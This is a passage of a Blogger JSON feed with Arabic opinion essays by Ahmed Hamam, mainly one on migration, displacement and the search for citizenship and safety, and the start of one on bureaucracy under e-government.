height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhnjW6zFXtbNf1DBlMF1tyyaFDOW4kYd-hgD1bmW1aAhPMVtEotK5icWooLT27W5YZT3tV6_StYgBOMwCds_GSo8hDliaM98BfCLi4oTD4hC46hK0Z-NnwAkWUfo7X7w5z4ZkTaNcVoo1x\/s320\/L-jqArTu_400x400.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nالأشجار تموت واقفة ... (صمود)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nوالأفكار تأبى أن تموت ... (خلود)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nفاسعى بأن تكون خالدا بأفكارك\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nأحمد همام\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\nجميع حقوق النسخ والنشر محفوظه للكاتب\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/4465995191598919080\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4465995191598919080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4465995191598919080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/02\/blog-post.html","title":"كيف تكون خالدا"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhnjW6zFXtbNf1DBlMF1tyyaFDOW4kYd-hgD1bmW1aAhPMVtEotK5icWooLT27W5YZT3tV6_StYgBOMwCds_GSo8hDliaM98BfCLi4oTD4hC46hK0Z-NnwAkWUfo7X7w5z4ZkTaNcVoo1x\/s72-c\/L-jqArTu_400x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-2602721710527861332"},"published":{"$t":"2020-01-30T08:38:00.000+04:00"},"updated":{"$t":"2020-01-30T08:38:31.912+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"البحث عن جنسية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uu4CTfJu6iVNMIQ75do3kerTM9DqHPHuobIoqlqZBdKY4a8iS2QZ08fxB_1O9znLriQqynjeqVT_2zmQaOq2GRxN3dzIyXrYenzrlBhXb41o0XKLUqF-AzGWCLSiPPEOwKj_W0x0hurf\/s1600\/Passports.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"810\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uu4CTfJu6iVNMIQ75do3kerTM9DqHPHuobIoqlqZBdKY4a8iS2QZ08fxB_1O9znLriQqynjeqVT_2zmQaOq2GRxN3dzIyXrYenzrlBhXb41o0XKLUqF-AzGWCLSiPPEOwKj_W0x0hurf\/s320\/Passports.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003Eعرف معجم المعاني الهِجْرَةُ بأنها الخروج من أرضٍ إلى أخرى، وانتقال\nالأفراد من مكان إلى آخر سعيًا وراء الرزق، وتعني\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003Eانتقال شخص إلى بلد جديد وهو ليس\nمواطنا فيه ليعيش هناك بصفة دائمة\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eوإذا كان مصطلح الهِجْرَةُ يرتبط في أذهاننا بالانتقال إلى أرض جديدة أو إلى\nبلد جديد سعيًا وراء الرزق\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E، كما شهدنا منذ عقود قليلة مضت الهجرة\nإلى دول أوروبية وأمريكية، \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eفإن مصطلح\nالتهجير يعني الخروج أو الانتقال القسري من أرض إلى أخرى. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eوللهجرة أسبابُ كثيرة يمكن اختصارها في سببين رئيسيين:\nيتمثل \u003Cb\u003Eالسبب الأول\u003C\/b\u003E في البحث عن وضع اقتصادي أفضل (حديثًا) والبحث عن مصادر\nالمياه والمراعي الخصبة التي توفر الأمن الغذائي لأفراد القبيلة (قديمًا).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eأما \u003Cb\u003Eالسبب الثاني\u003C\/b\u003E فهو الهجرة بحثًا عن الأمن\nوالأمان خاصة في زمن تكثر فيه الحروب والصراعات. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالهجرة\nبحثًا عن الأمن الغذائي ومصادر المياه:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eظهر\nذلك جليًا في هجرة القبائل بعد إنهيار سد مأرب، وانتشارها في مختلف أرجاء\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eجزيرة العرب والبحث عن بيئة جديدة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eتتوفر فيها مصادر المياه. وقديمًا كانت الهجرة بحثًا\nعن الماء والمرعى بما يمثل توفير الأمن الغذائي للقبائل المهاجرة التي استقرت\nردحًا طويلًا من الزمن حول أماكن توفر مصادر المياه، بل وشهدوا حروبا وصراعات\nللسيطرة عليها، كاقتتال بعض القبائل للظفر بمصادر المياه والآبار، وتوفير سبل\nالاستقرار وتعزيز قوة القبيلة، وكم كانت البلاد التي تتوفر فيها مصادر المياه كالأنهار\nوالبحيرات العذبة هدفًا للغزو الخارجي وبصورة مستمرة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالهجرة\nبحثًا عن الأمن:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمثال\nذلك هجرة أقباط مصر وانتقالهم إلى السودان هربًا من اضطهاد الإمبراطورية الرومانية التي كانت مسيطرة على جميع الأراضي التي انتشرت فيها المسيحية\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u0026nbsp;في الفترة من\nالقرن الأول إلى الرابع الميلادي، وكونوا لهم ثلاث ممالك نوبية في شمال السودان هي نوباتيا والمقرة وعلوة.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eكما\nأن خير دليل على الهجرة بحثًا عن الأمن، هجرة المسلمين الأولى والثانية إلى بلاد\nالحبشة لما أشتهر به \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eملكها بالعدل\nوالتسامح، فكان أن وجدوا الأمن والأمان هناك بعدما تحملوا أشد أنواع الاضطهاد والتعذيب\nعلى يد كفار قريش.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقوارب\nالموت: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوفي\nعصرنا هذا اختلطت الأسباب وتنوعت، ولكن يبقى البحث عن الأمن هو المحور الأساسي في\nالهجرة المعاصرة الحديثة، خاصة في مناطق انتشرت فيها الحروب والصراعات، فهل هي\nهجرة لتحقيق الأحلام والآمال؟ أم هي هجرة للوصول إلى بر الأمان، وكيف لا فأينما حل\nالأمن وتوفر الأمان تحسن الاقتصاد وأزدهرت التجارة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوإذا\nكان البعض يبحث في سُبل الهجرة الشرعية عن طريق الهجرة الرسمية، فإن البعض الآخر\nيضطر إلى الهجرة غير الشرعية لأسباب قد تكون مالية، أو ضياع ما يحمله من أوراق\nثبوتية أو غيرها. فيتخذ قرارًا يدل على حاله فإن بقى فهو في عداد الأموات، وإن\nخاطر بالهجرة في قوارب الموت فقد يكون على موعد مع النجاة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eاكتساب\nالجنسية:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eأصبح\nالأمر ظاهرة عامة، يستغل تجاريًا من قبل دول وشركات لاكتساب الجنسية من خلال دفع\nمبالغ مالية تصل في أقل الحالات إلى عشرات الآلاف من الدولارات، ونجد الكثير من\nالإعلانات تركز على الانتقال إلى العيش إلى دول أفضل مع فرص الحصول على حرية\nالانتقال بين دول عدة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولو\nانتبهت هذه الشركات وأدركت حاجة الناس ولامست آلامهم، لغيرت من مفاهيم اعلاناتها فبدلا\nمن الاعلان عن توفير سبل معيشة أوفر حظًا وسهولة التنقل بين الدول، إلى: نوفر\nالأمن والأمان مثال ذلك: (إذا كنت تبحث عن وطن آمن نوفر لك الأمن والأمان في حال\nالحصول على جنسية دولة .....) لكان أجدى لهم اقتصاديًا،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوإينما حل الأمن والآمان توفر الاستقرار وازدهر\nالاقتصاد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eهجرة\nالعقول وأصحاب الشهادات العليا:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eولأن الأمر أصبح ظاهرة عامة ولا تُستثنى منها أي طبقة\nاجتماعية، فالفقراء والأغنياء بل وحتى الطبقة المتوسطة والمثقفين والكتَّاب يسعى\nمعظمهم للبحث عن جنسية، أو بمعنى آخر عن الأمن والأمان، فلا عجب إن كان كاتب هذا المقال\nيحاول جاهدًا البحث عن جنسية. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eجميع حقوق الطبع والنسخ محفوظة للكاتب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/2602721710527861332\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/01\/blog-post_30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2602721710527861332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2602721710527861332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/01\/blog-post_30.html","title":"البحث عن جنسية"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uu4CTfJu6iVNMIQ75do3kerTM9DqHPHuobIoqlqZBdKY4a8iS2QZ08fxB_1O9znLriQqynjeqVT_2zmQaOq2GRxN3dzIyXrYenzrlBhXb41o0XKLUqF-AzGWCLSiPPEOwKj_W0x0hurf\/s72-c\/Passports.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-7936394654153344309"},"published":{"$t":"2020-01-23T21:53:00.000+04:00"},"updated":{"$t":"2020-01-28T21:50:49.463+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"البيروقراطية الإلكترونية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeAM7MoJdPyMiIGh8krwHmBDEinhczYRhYfn4CIVPZEBeEOwOBDePbfeDCxDBY79mepN9Q18jc7Q8VE_Di5B6kjoTeDHgyr2F-qPsx_B9o6TvLb9L8qZ_S7EOL-0XlB9JfHiqURI897Hw-\/s1600\/54.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1600\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeAM7MoJdPyMiIGh8krwHmBDEinhczYRhYfn4CIVPZEBeEOwOBDePbfeDCxDBY79mepN9Q18jc7Q8VE_Di5B6kjoTeDHgyr2F-qPsx_B9o6TvLb9L8qZ_S7EOL-0XlB9JfHiqURI897Hw-\/s320\/54.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد يبدو اسم المقال غريبا بعض الشيء، فمن المفترض أن لا\nمكان للبيروقراطية في ظل أنظمة الإدارة الإلكترونية الحديثة، ولكن ماذا يحدث لو\nطور البيروقراطي من نفسه لتكريس النموذج البيروقراطي في الإدارة بما فيه من\nتعقيدات وغموض للإجراءات وغياب للشفافية في نظم الإدارة الإلكترونية؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eتشغل الإدارة حيزًا كبيرًا من اهتمام الشركات والمؤسسات\nبل وحتى الدول، وذلك في سعيها للاستغلال الأمثل لجميع الموارد البشرية، المادية، والمالية،\nبل وحتى المعلوماتية لتحقيق أهدافها بأقصى درجات الكفاءة و الفعالية من خلال تحديد\nالأهداف والأولويات والعمل على تنمية القدرات والكفاءات البشرية بهدف الارتقاء\nبمستوي الخدمات والمنتوجات، وتحقيق الرفاهية لأفرادها وللمجتمع. وتتعدد نماذج\nونظريات ومدارس الإدارة من المدرسة الكلاسيكية والسلوكية إلى المدخل الكمي أو\nالنظرية الكمية، وصولًا إلى وجهات النظر الحديثة في الإدارة مثل (نظرية النظام،\nونظرية الإدارة بالأهداف، والنظرية الموقفية، ونظرية الإدارة اليابانية، وإدارة\nالوقت. في محاولة لتقديم النموذج الأفضل لتحقيق أهداف الشركات والمؤسسات. فكان أن\nقدم ماكس فيبر (المدرسة الكلاسيكة) النموذج البيروقراطي في الإدارة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eويحاول هذا\nالمقال تناول البيروقراطية الإدارية في ظل تطبيق نظم ومفاهيم الإدارة الإلكترونية الحديثة\nخاصة في الدول الغربية، وبعض الدول العربية وظهور مفاهيم الحكومات الذكية،\nوالإدارة الإلكترونية التي بات من الصعب معها الاعتماد على البيروقراطية كنموذج من\nنماذج الإدارة وإن كان لها الفضل في مرحلة تاريخية معينة اهتمامها بالتخطيط\nوالتنظيم. فلماذا يصر البعض على اتباع أساليب البيروقرواطية \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eحتى في ظل نظم الإدارة الإلكترونية الحديثة؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eرغم أن علماء الإدارة يقرون بأن نموذج ماكس فيبر في\nالإدارة (البيروقراطية)\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eواجه صعوبات جمة\nفي الانتقال من النظرية إلى 